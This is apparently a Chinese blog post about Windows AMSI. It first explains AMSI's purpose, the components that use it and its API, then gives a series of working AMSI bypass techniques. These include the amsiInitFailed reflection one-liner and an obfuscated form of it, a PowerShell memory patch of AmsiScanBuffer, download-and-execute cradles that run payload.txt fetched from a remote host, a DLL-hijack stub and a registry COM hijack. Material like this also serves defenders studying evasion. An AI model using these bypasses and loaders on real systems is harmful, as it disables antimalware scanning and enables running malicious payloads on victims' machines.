AMSI
AMSI全称(Antimalware Scan
Interface),反恶意软件扫描接口,他的本体是一个DLL文件,在Windows Server
2016和Win10上已经默认安装并启用。默认位置:c:\windows\system32\amsi.dll
它提供了通用的标准接口(Win32 API COM接口)
WIN32 API为正常应用程序程序 ,COM
接口为一些杀软厂商提供。(国内的杀软基本上都不调用这个amsi)
AMSI 不仅用于扫描脚本、代码、命令或
cmdlet,还可以用于扫描任何文件、内存或数据流,例如字符串、即时消息、图片或视频。

目前在 Windows 10 上实现 AMSI 的所有组件的列表:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
1.UAC(EXE、COM、MSI 或 ActiveX 安装的提升) %windir%\System32\consent.exe 2.Powershell(脚本、交互式使用和动态代码评估) System.Management.Automation.dll 3.Windows脚本宿主 wscript.exe cscript.exe 4.JavaScript VBScript %windir%\System32\jscript.dll %windir%\System32\vbscript.dll 5.Office VBA macros VBE7.dll 6. .NET Assembly clr.dll 7. WMI %windir%/System32/wbem/fastprox.dll
AMSI Functions(Win32 API)
1
2
3
4
5
6
7
8
AmsiCloseSession // 关闭由 AmsiOpenSession 打开的会话 AmsiInitialize // 初始化 AMSI API AmsiOpenSession // 打开可在其中关联多个扫描请求的会话 AmsiResultsMalware // 确定扫描结果是否指示应阻止内容 AmsiNotifyOperation // 向反恶意软件提供程序发送任意操作的通知。 AmsiScanBuffer // 扫描缓冲区中的内容中寻找恶意软件 AmsiScanString // 扫描字符串中的恶意软件 AmsiUninitialize // 删除 AmsiInitialize最初打开的 AMSI API 实例
后面主要关注 AmsiScanBuffer 和
AmsiScanString
AMSI工作流程


以下是微软官网给出的amsi的工作流程图:
ASMI对powershell的检测查杀
截图
AMSI可以当成一个通道,然后将恶意样本交给杀软,让杀软做识别

启动一个powershell后,会自动加载amsi.dll
截图


而AMSI是基于字符串 的检测机制,在win10
装有WinDef的机器下运行一些标记为恶意命令的代码时,便会被杀软拦截(国内的杀软好像都没调用这个amsi)
截图
AMSI对Office VBA的检测查杀
https://www.microsoft.com/security/blog/2018/09/12/office-vba-amsi-parting-the-veil-on-malicious-macros/
通过AMSI对宏运行时的扫描过程:
截图
过程主要如下:
当运行钓鱼word后,会加载宏文件 。VBA宏运行时
会有一个缓冲区记录宏行为
当调用到高风险函数或方法时,会停止宏的运行,然后通过AMSI将内容传传递给杀软
杀软拿到数据后判读是否为恶意宏,如果行为无恶意便可执行。否则关闭宏会话并发出响应警报和处理恶意文件
Bypass AMSI
Powershell 降级
尽管powershell
2.0已经被微软给弃用了,但并未在操作系统中删除。旧版本的powershell中不存在AMSI机制,因此可以使用这种方式去尝试绕过AMSI

查看powershell版本
使用powershell2.0版本运行
现在常见的win10、Windows 2016、2019很少预装有powershell2.0
截图

字符串绕过
AMSI使用“基于字符串”的检测措施来确定PowerShell代码是否为恶意代码。
字符串分割
截图

replace替换
截图
脚本混淆关闭AMSI
真正去检测样本的是杀毒软件,而AMSI可以看作是一个通道。那么如果把AMSI关闭掉,恶意样本就不会再通过AMSI传给杀软。
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiI nitFailed','NonPublic,Static').SetValue($null,$true)
截图

然后进行混淆一下
1
2
3
4
5
$a ="amsiInitFaile" $a =$a +[string ]([char ]100 )$b ="System.Management.Automation.AmsiUtil" $b =$b +[string ]([char ]115 )[Ref ].Assembly.GetType($b ).GetField($a ,'NonPublic,Static' ).SetValue($null ,$true )
截图
内存补丁
修改AmsiScanBuffer函数的参数值来绕过AmsiScanBuffer()
一般有两种方法,一是修改扫描长度,还有就是修改返回值
1
2
3
4
5
6
7
8
HRESULT AmsiScanBuffer ( HAMSICONTEXT amsiContext, PVOID buffer, ULONG length, LPCWSTR contentName, HAMSISESSION amsiSession, AMSI_RESULT *result )
详细可以看https://txluck.github.io/2022/03/26/bypass-AMSI/
这个师傅的文章
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$Win32 = @" using System; using System.Runtime.InteropServices; public class Win32 { [DllImport("kernel32")] public static extern IntPtr GetProcAddress(IntPtr hModule, string procName); [DllImport("kernel32")] public static extern IntPtr LoadLibrary(string name); [DllImport("kernel32")] public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect); } "@ Add-Type $Win32 $LoadLibrary = [Win32 ]::LoadLibrary("am" + "si.dll" )$Address = [Win32 ]::GetProcAddress($LoadLibrary , "Amsi" + "Scan" + "Buffer" )$p = 0 [Win32 ]::VirtualProtect($Address , [uint32 ]5 , 0 x40, [ref ]$p ) $Patch = [Byte []] (0 xB8, 0 x57, 0 x00, 0 x07, 0 x80, 0 xC3) [System.Runtime.InteropServices.Marshal ]::Copy ($Patch , 0 , $Address , 6 )
使用GetProcAddress()获取AmsiScanBuffer()句柄,然后找到AmsiScanBuffer()要修补的地址
这里地址为0x80070057h
(64位下).然后使用VirtualProtect修改AmsiScanBuffer()函数的参数值
远程加载
1 2 3 4 5 6 7 8 9 $webreq = [System.Net.WebRequest ]::Create('http://10.10.10.114:8000/payload.txt' )$resp =$webreq .GetResponse()$respstream =$resp .GetResponseStream()$reader =[System.IO.StreamReader ]::new($respstream )$content =$reader .ReadToEnd()$content =$reader .ReadToEnd()IEX ($content )
1
2
3
IEX ([Net.Webclient ]::new().DownloadString("http://10.10.10.114:8000/payload.txt" )IEX ((new-object net.webclient).downloadstring("http://10.10.10.114:8000/payload.txt" )
劫持amsi.dll
在使用loadlibrary函数导入amsi.dll时没用使用绝对路径
根据程序寻找dll的方式,会先在当前目录下去寻找,所以可以在powershell当前目录下去写一个恶意dll
进行劫持(但是涉及到免杀问题,目前还不会做 X__X)...
由于是一个落地的amsi.dll 所以涉及到免杀问题(目前还不会做 X__X)
而且要放在powershell当前目录下

一般需要高权限操作,所以有些不太现实.下面这个是网上师傅的代码((https://www.cnblogs.com/-zhong/p/15667734.html),生成amsi.dll后
放到powershell的目录下即可进行amsI.dll的劫持
也可以使用Aheadlib生成劫持的dll
这里有两个可以劫持的地方
1
2
C:\Windows\System32\WindowsPowerShell\v1.0 C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management\v4.0_4.0.0.0__b03f5f7f11d50a3a
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 #include "pch.h" #include <iostream> BOOL APIENTRY DllMain (HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved ) switch (ul_reason_for_call) { case DLL_PROCESS_ATTACH: { } case DLL_THREAD_ATTACH: case DLL_THREAD_DETACH: case DLL_PROCESS_DETACH: break ; } return TRUE; } LPCWSTR appName = NULL ; typedef struct HAMSICONTEXT { DWORD Signature; PWCHAR AppName; DWORD Antimalware; DWORD SessionCount; } HAMSICONTEXT; typedef enum AMSI_RESULT { AMSI_RESULT_CLEAN, AMSI_RESULT_NOT_DETECTED, AMSI_RESULT_BLOCKED_BY_ADMIN_START, AMSI_RESULT_BLOCKED_BY_ADMIN_END, AMSI_RESULT_DETECTED } AMSI_RESULT; typedef struct HAMSISESSION { DWORD test; } HAMSISESSION; typedef struct r { DWORD r; }; void AmsiInitialize (LPCWSTR appName, HAMSICONTEXT* amsiContext) void AmsiOpenSession (HAMSICONTEXT amsiContext, HAMSISESSION* amsiSession) void AmsiCloseSession (HAMSICONTEXT amsiContext, HAMSISESSION amsiSession) void AmsiResultIsMalware (r) void AmsiScanBuffer (HAMSICONTEXT amsiContext, PVOID buffer, ULONG length, LPCWSTR contentName, HAMSISESSION amsiSession, AMSI_RESULT* result) void AmsiScanString (HAMSICONTEXT amsiContext, LPCWSTR string, LPCWSTR contentName, HAMSISESSION amsiSession, AMSI_RESULT* result) void AmsiUninitialize (HAMSICONTEXT amsiContext)
原理:amsi.dll在老版本中使用
CoCreateInstance()函数调用IID和CLSID来实例化COM接口。而这个函数会先
从注册表HKCU中找对应的dll去解析,也就是当前用户,因此我们创建相应的注册表,让它调用失败就行了。简单来说利用的是注册表优先级来绕过
1
2
3
4
5
6
Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER /Software /Classes /CLSID /{fdb00e52 -a214 -4 aa1 -8 fba - 4357 bb0072ec }][HKEY_CURRENT_USER /Software /Classes /CLSID /{fdb00e52 -a214 -4 aa1 -8 fba -4357 bb0072ec }/InProcServer32 ] @ ="C://goawayamsi.dll"
而微软通过直接调用amsi.dll 的 DllGetClassObject()
函数替换
CoCreateInstance(),避免了注册表解析(现已失效,学习下思路)
References
https://github.com/INotGreen/Bypass-AMSI
https://www.freebuf.com/articles/system/263966.html
https://www.contextis.com/us/blog/amsi-bypass
https://forum.butian.net/share/777
https://xz.aliyun.com/t/3095
https://www.cnblogs.com/-zhong/p/15667734.html
https://www.microsoft.com/security/blog/2018/09/12/office-vba-amsi-parting-the-veil-on-malicious-macros/
https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell
https://pentestlaboratories.com/2021/05/17/amsi-bypass-methods/
https://txluck.github.io/2022/03/26/bypass-AMSI/